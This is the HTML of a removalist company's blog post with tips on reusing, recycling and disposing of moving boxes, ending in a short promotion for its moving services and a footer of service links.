				<div class="elementor-element elementor-element-30b7118 elementor-widget elementor-widget-video" data-id="30b7118" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/Y0pllcm784M&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				<div class="elementor-element elementor-element-c78dc1e elementor-widget elementor-widget-heading" data-id="c78dc1e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Tips to Reuse, Recycle and Dispose of Your Moving Boxes
</h2>				</div>
				<div class="elementor-element elementor-element-a662a2e elementor-widget elementor-widget-text-editor" data-id="a662a2e" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>If you’re looking to figure out how you can recycle, reuse and dispose of your moving boxes, we have got you covered. Let’s look at some of the finest methods for recycling and reusing and disposing of moving boxes.</p></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-ea51c21 elementor-widget elementor-widget-heading" data-id="ea51c21" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Sell Your Used Moving Boxes</h2>				</div>
				<div class="elementor-element elementor-element-18a07d0 elementor-widget elementor-widget-text-editor" data-id="18a07d0" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>This tip can be quite useful for you if you are thinking of recovering some of your <a href="https://harrythemover.com.au/house-moving-cost-melbourne/" target="_blank" rel="nofollow noopener">moving costs</a>. By selling your moving box, both buyer and seller will be benefited. This will be a win-win situation for both parties as you will get some of your money back and the other will get them for a discounted price. Additionally, You can also donate them to people who need them along with the things you don’t want to use any more such as toys, clothes, shoes, etc. You can also consider selling them on websites such as eBay, Gumtree and Preloved, Facebook Marketplace, and so on. </p></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-115f54e elementor-widget elementor-widget-heading" data-id="115f54e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Save Boxes for DIY Projects</h2>				</div>
				<div class="elementor-element elementor-element-ed08843 elementor-widget elementor-widget-text-editor" data-id="ed08843" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>There are multiple uses for cardboard boxes. They can be immensely helpful when performing do-it-yourself projects. Most of the time it happens that you come up with a creative idea, and you require cardboard to complete the task or project. These boxes can be really useful for creating your children’s school assignments. You can also let your children participate in recycling these cardboard boxes. By involving them in these do-it-yourself tasks, you may let your child’s imagination grow while also teaching them the value of recycling cardboard boxes. Children can use moving boxes as a fun and cost-free method to explore their creative limits by making anything from a homemade projector to a unique rocket ship.</p></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-10cf7ba elementor-widget elementor-widget-heading" data-id="10cf7ba" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"> Ship Online Orders</h2>				</div>
				<div class="elementor-element elementor-element-5dfb213 elementor-widget elementor-widget-text-editor" data-id="5dfb213" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>These boxes might be very useful if you run a business and ship your orders from one location to another. These cardboard moving boxes can be used as shipping boxes with ease. Set the box back up and utilize it as needed even if you don’t own a business but ship a lot of things. You can also give the boxes to the post office and other shipping services if they are in good condition. If the packaging materials are in good shape, these organizations will take them. But you need to make sure the boxes are in good shape since otherwise, they can refuse to accept them.</p></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-11ba6a3 elementor-widget elementor-widget-heading" data-id="11ba6a3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Take Them to Your Local Recycling Centre</h2>				</div>
				<div class="elementor-element elementor-element-08562b1 elementor-widget elementor-widget-text-editor" data-id="08562b1" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>You can take your cardboard <a href="https://harrythemover.com.au/moving-boxes-pricing-guide/" target="_blank" rel="nofollow noopener">moving boxes </a>to your local recycling facility because they accept cardboard and simple packing supplies. Recycling facilities are made especially to handle items like cardboard boxes. Find your local recycling facility and find out what kinds of materials they accept by doing a little research. By taking your boxes to a recycling center, you can ensure that they will be recycled properly and turned into new products. In addition, recycling centers often offer other recycling services, such as paper, plastic, and glass, so you can bring all your recyclables to one location.</p></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-0007946 elementor-widget elementor-widget-heading" data-id="0007946" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Upcycle Them Into Pretty Storage Boxes</h2>				</div>
				<div class="elementor-element elementor-element-a44fe94 elementor-widget elementor-widget-text-editor" data-id="a44fe94" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Upcycling your moving boxes into storage boxes is a great idea to store toys, gadgets, and your other stuff and belongings. Turning them into pretty storage boxes is a fun way to get creative and give your boxes a new life. With some paint, fabric, and a little imagination, you can turn your plain cardboard boxes into stylish and functional storage solutions for your home. You can also use them to make gift boxes, book covers, or even wall art. This tip will enhance your storage space in addition to being a wonderful way to reuse moving cardboard boxes.</p></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-d9534cf elementor-widget elementor-widget-heading" data-id="d9534cf" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Cut Them Up For Packing Materials </h2>				</div>
				<div class="elementor-element elementor-element-95375aa elementor-widget elementor-widget-text-editor" data-id="95375aa" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>By cutting them up into small bits, you can use them as packing material for someone you know who is relocating or for an upcoming relocation of your own. Moving can be expensive, and packing materials can add up quickly. By cutting up your boxes into packing materials, you can save money and reduce waste. Use scissors or a box cutter to cut your boxes into strips or squares, and use them to wrap fragile items, fill empty spaces in boxes, or cushion heavy items. They are ideal for protecting your delicate goods from breakage and other types of harm. </p></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-fa76cc9 elementor-widget elementor-widget-heading" data-id="fa76cc9" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Save for Future Moves</h2>				</div>
				<div class="elementor-element elementor-element-0d7fad8 elementor-widget elementor-widget-text-editor" data-id="0d7fad8" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>If you’re not planning on moving anytime soon, but you know you will in the future, saving your boxes can be a smart move. Boxes can take up a lot of space, so make sure you store them in a dry, clean area where they won’t get damaged or attract pests. When you’re ready to move again, you’ll have a ready supply of boxes on hand, saving you time and money. Additionally, if you move frequently due to work-related reasons, keeping them safe until your forthcoming move is a smart idea. This way, you won’t have to spend money on new moving boxes. </p></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-8f643fd elementor-widget elementor-widget-heading" data-id="8f643fd" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Cardboard Is Great For Flooring Protection</h2>				</div>
				<div class="elementor-element elementor-element-153578a elementor-widget elementor-widget-text-editor" data-id="153578a" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>If you’re planning on doing any home renovations, cardboard boxes can be a great way to protect your floors. By laying down flattened boxes, you can prevent scratches, spills, and other damage to your floors. Cardboard boxes are also easy to move and dispose of, making them an ideal temporary flooring protector. Simply cut the boxes to the right size, then use painter’s tape to secure them to the floor. </p></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-f76b424 elementor-widget elementor-widget-heading" data-id="f76b424" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"> Think Of Your Friends</h2>				</div>
				<div class="elementor-element elementor-element-946b4f4 elementor-widget elementor-widget-text-editor" data-id="946b4f4" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Lastly, if you have friends or family members who are planning on moving soon, consider giving them your boxes. Moving can be expensive, and having a ready supply of boxes for free can be a big help. You can also ask your neighbor whether they require moving boxes in case they intend to move or for any other reason. By sharing your boxes, you’ll reduce waste and help someone else out at the same time. Also, your friends might return the favor when you’re ready to move again.</p></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-033a3e1 elementor-widget elementor-widget-heading" data-id="033a3e1" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Put Them in The Bin</h2>				</div>
				<div class="elementor-element elementor-element-deb6623 elementor-widget elementor-widget-text-editor" data-id="deb6623" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>It is important to consider the condition of the <a href="https://harrythemover.com.au/boxes-for-moving-where-to-buy/" target="_blank" rel="nofollow noopener">moving boxes</a>; if the boxes are broken or shredded, it is best to discard them. You can dispose of the cardboard boxes in a specific bin. If you have heavy-strength corrugated cardboard boxes, you must cut them into small pieces to fit them in your trash. Cardboard decomposes naturally in 2 or 3 weeks, so you don’t have to worry about its environmental impact.</p></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-0886725 elementor-widget elementor-widget-heading" data-id="0886725" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Consider A Rubbish Removal Company</h2>				</div>
				<div class="elementor-element elementor-element-4eb6f92 elementor-widget elementor-widget-text-editor" data-id="4eb6f92" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>If you don’t have time to reuse or recycle the boxes, you can offer them to a moving company. This tip is useful if you have a lot of cardboard boxes and don’t have enough space to store them till you need them. You can use Google and other social media platforms to find removal companies that will pick up your boxes. Before contacting a recycling company, make sure the boxes are in good condition, as they may be rejected if they are damaged or torn.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-40dec18 elementor-widget elementor-widget-heading" data-id="40dec18" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Conclusion
</h2>				</div>
				<div class="elementor-element elementor-element-6856dea elementor-widget elementor-widget-text-editor" data-id="6856dea" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_module et_pb_text et_pb_text_5 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"><article id="post-11345" class="et_pb_post post-11345 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="entry-content"><div class="et-l et-l--post"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular"><div class="et_pb_row et_pb_row_0"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Your cardboard moving boxes can be used in a variety of ways, or you can store them safely until you use them in the future. If you don’t want to waste them without completely utilizing them, we have attempted to cover how to reuse them in the blog above. Additionally, by making the most of them rather than just piling them up in landfills, you are helping the environment. You might also request your moving company to pick them up following your relocation. You can take the help of a removalist firm if you don’t want to store them or deal with the hassle of recycling. Depending on the state of the boxes, they might accept them. So, now that you know the tips to reuse and recycle your moving cardboard boxes, make sure to try them instead of just throwing them away in a bin. </p><p>In future, if you have plans of moving then Harry The Mover is the moving company that will help you with reliable and affordable service. We are leaders in providing the best moving services such as home relocation, <a href="https://harrythemover.com.au/office-removalists-melbourne/" target="_blank" rel="nofollow noopener">office relocation,</a> single-item moving, etc.</p></div></div></div></div></div></div></div></div></article></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
					</div>
				</div>
				</div>
		
		<footer data-rocket-location-hash="4a9cabba4743be5c37fd0d925e28cdfe" itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1116" class="elementor elementor-1116" data-elementor-post-type="elementor-hf">
				<div class="elementor-element elementor-element-c19b145 e-flex e-con-boxed e-con e-parent" data-id="c19b145" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3999a75 e-con-full e-flex e-con e-child" data-id="3999a75" data-element_type="container">
				<div class="elementor-element elementor-element-00b0b1b elementor-widget elementor-widget-heading" data-id="00b0b1b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				<div class="elementor-element elementor-element-de98941 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="de98941" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/about/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/moving-services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/areas-we-serve/">

											<span class="elementor-icon-list-text">Areas We Serve</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/gallery/">

											<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/faq/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/terms-conditions/">

											<span class="elementor-icon-list-text">Terms Conditions </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-18f0c5c e-con-full e-flex e-con e-child" data-id="18f0c5c" data-element_type="container">
				<div class="elementor-element elementor-element-12c3ad0 elementor-widget elementor-widget-heading" data-id="12c3ad0" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Moving Services Across Australia</h2>				</div>
				<div class="elementor-element elementor-element-3554714 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3554714" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au">

											<span class="elementor-icon-list-text">Removalists Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/removalists-adelaide/">

											<span class="elementor-icon-list-text">Removalists Adelaide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/removalists-canberra/">

											<span class="elementor-icon-list-text">Removalists Canberra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/removalists-geelong/">

											<span class="elementor-icon-list-text">Removalists Geelong</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/removalists-sydney/">

											<span class="elementor-icon-list-text">Removalists Sydney</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/removalists-brisbane/">

											<span class="elementor-icon-list-text">Removalists Brisbane</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-624220a elementor-widget elementor-widget-heading" data-id="624220a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Interstate Moving</h2>				</div>
				<div class="elementor-element elementor-element-f677dec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f677dec" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/interstate-removalists-melbourne/">

											<span class="elementor-icon-list-text">Interstate Movers Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/interstate-removalists-adelaide/">

											<span class="elementor-icon-list-text">Interstate Movers Adelaide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/interstate-removalists-canberra/">

											<span class="elementor-icon-list-text">Interstate Movers Canberra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Interstate Movers Brisbane</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Interstate Movers Sydney</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-9c092b7 e-con-full e-flex e-con e-child" data-id="9c092b7" data-element_type="container">
				<div class="elementor-element elementor-element-553fb07 elementor-widget elementor-widget-heading" data-id="553fb07" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Local Moving Services</h2>				</div>
				<div class="elementor-element elementor-element-4774094 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4774094" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/house-removalists-melbourne/">

											<span class="elementor-icon-list-text">House Removalists Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/furniture-removalists-melbourne/">

											<span class="elementor-icon-list-text">Furniture Removals Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/office-removalists-melbourne/">

											<span class="elementor-icon-list-text">Office Moving Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/piano-removalists-melbourne/">

											<span class="elementor-icon-list-text">Piano Relocation Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/movers-and-packers-melbourne/">

											<span class="elementor-icon-list-text">Movers and Packers Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/packing-unpacking-service-melbourne/">

											<span class="elementor-icon-list-text">Packing &amp; Unpacking Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/packing-material-melbourne/">

											<span class="elementor-icon-list-text">Packing supplies in Melbourne</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-928fa22 e-con-full e-flex e-con e-child" data-id="928fa22" data-element_type="container">
				<div class="elementor-element elementor-element-985e1a9 elementor-widget elementor-widget-image" data-id="985e1a9" data-element_type="widget" data-widget_type="image.default">
															<picture title="footer-truck" loading="lazy">
<source type="image/webp" data-lazy-srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/10/footer-truck.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="footer-truck" data-lazy-src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/footer-truck.png"/><noscript><img src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/footer-truck.png" alt="footer-truck" loading="lazy"/></noscript>
</picture>
															</div>
